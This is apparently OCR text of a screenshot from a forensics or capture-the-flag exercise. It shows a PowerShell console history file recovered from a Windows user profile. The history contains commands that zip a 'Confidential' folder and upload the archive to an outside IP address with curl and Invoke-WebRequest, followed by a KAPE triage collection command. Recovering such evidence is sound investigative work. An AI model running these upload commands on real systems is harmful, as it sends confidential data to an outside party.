 PSReadline
File
Home
Share
View
« C > Users > mmox > AppData > Roaming > Microsoft > Windows > PowerShell > PSReadline
Search PSReadline
Quick access
Desktop
Name Date modified Type Size
ConsoleHost_history.txt 7/4/2024 5:00 AM Text Document 1 KB
ConsoleHost_history.txt - Notepad
File Edit Format View Help
Compress-Archive -Path .\Confidential\ -DestinationPath output.zip
ls
curl
curl 116.203.186.178 -T .\output.zip
Invoke-WebRequest -Uri http://116.203.186.178 -Method Put -InFile .\output.zip -ContentType "application/zip"
./kape.exe --tsource C:\ --tdest `C:\\Users\\mmox\\Downloads` --target KapeTriage --zip Finale